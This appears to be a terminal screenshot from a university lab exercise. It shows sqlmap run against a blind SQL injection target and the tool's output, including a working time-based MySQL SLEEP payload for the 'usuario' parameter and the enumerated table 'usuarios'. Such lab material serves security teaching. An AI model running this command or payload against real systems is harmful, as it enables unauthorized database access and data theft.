 kali@kali:~$ sqlmap --url http://84.88.58.170/UOC/Alumnos/blindsqlinjection/ --data="usuario=user"
-p "usuario" -D bsqli --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:32:37 /2020-11-15/
[03:32:37] [INFO] resuming back-end DBMS 'mysql'
[03:32:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usuario (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usuario=user' AND (SELECT 8607 FROM (SELECT(SLEEP(5)))Jtpv) AND 'LlJT'='LlJT
---
[03:32:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[03:32:38] [INFO] fetching tables for database: 'bsqli'
[03:32:38] [INFO] fetching number of tables for database 'bsqli'
[03:32:38] [INFO] resumed: 1
[03:32:38] [INFO] resumed: usuarios
Database: bsqli
[1 table]
+----------+
| usuarios |
+----------+
[03:32:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/84
.88.58.170'
[*] ending @ 03:32:38 /2020-11-15/